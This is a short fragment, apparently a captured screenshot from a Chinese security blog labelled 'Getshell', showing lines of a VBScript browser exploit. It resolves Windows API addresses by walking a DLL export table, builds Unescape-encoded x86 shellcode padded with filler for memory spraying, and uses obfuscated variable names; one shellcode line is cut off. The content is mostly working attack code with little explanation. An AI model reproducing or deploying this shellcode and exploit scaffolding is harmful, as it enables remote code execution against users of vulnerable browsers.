 index.html
146 function_rvas=dll_base+GetUint32(export_dir+&h1c)
147 function_names=dll_base+GetUint32(export_dir+&h20)
148 function_ordin=dll_base+GetUint32(export_dir+&h24)
149 index=0
150 Do While True
151 Dim lllI
152 lllI=GetUint32(function_names+index*4)
153 If StrCompWrapper(dll_base+lllI,name)=0 Then
154 Exit Do
155 End If
156 index=index+1
157 Loop
158 Illlll=IllIIl(function_ordin+index*2)
159 p=GetUint32(function_rvas+Illlll*4)
160 GetProcAddr=dll_base+p
161 End Function
162
163 Function GetShellcode()
164 IIlI=Unescape("%u0000%u0000%u0000%u0000") &Unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0%u508b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u264a%uff31%u
165 IIlI=IIlI & String((&h80000-LenB(IIlI))/2,Unescape("%u4141"))
166 GetShellcode=IIlI
167 End Function
168 Function EscapeAddress(ByVal value)
169 Dim High,Low
170 High=lIlI((value And &hffff0000)/&h10000,4)
171 Low=lIlI(value And &hffff,4)
172 EscapeAddress=Unescape("%u" &Low &"%u" &High)
Getshell Aa Ab| .* 3 中的 2
信安之路